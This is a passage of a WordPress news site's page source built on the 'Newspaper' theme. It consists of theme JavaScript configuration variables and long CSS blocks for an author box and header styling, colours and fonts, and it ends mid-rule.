var td_ajax_url="https:\/\/www.eleventhcolumn.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.eleventhcolumn.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c61616";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="59b1aa69d5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span {color:#c40707;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>
<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #c61616;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c61616 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c61616;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #c61616;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c61616 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c61616;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c61616 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c61616 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c61616;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #c61616;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c61616;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(198, 22, 22, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Alike;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Alike;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Alike;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Alike;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-size:17px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Lora;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Lora;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Lora;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Lora;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Lora;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Merriweather Sans";
	
    }



	
    body, p {
    	font-family:Lora;
	
    }




    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:"Merriweather Sans";
	
    }
    
    
    .white-popup-block:after {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(45deg, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(45deg, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Merriweather Sans";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #c61616;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #c61616;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c61616 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #c61616;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #dd0808;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: rgba(0,0,0,0.81);
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: rgba(0,0,0,0.81) !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #f4f4f4;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #f4f4f4;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Alike;
	
    }
    
    
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #cc0606;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Secular One";
	font-size:18px;
	font-weight:900;
	text-transform:capitalize;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Source Sans Pro";
	font-size:12px;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Source Sans Pro";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Source Sans Pro";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Source Sans Pro";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
